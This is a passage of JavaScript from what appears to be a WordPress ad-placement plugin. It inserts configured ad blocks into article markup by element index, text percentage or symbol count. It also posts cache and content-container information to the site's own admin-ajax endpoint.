            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
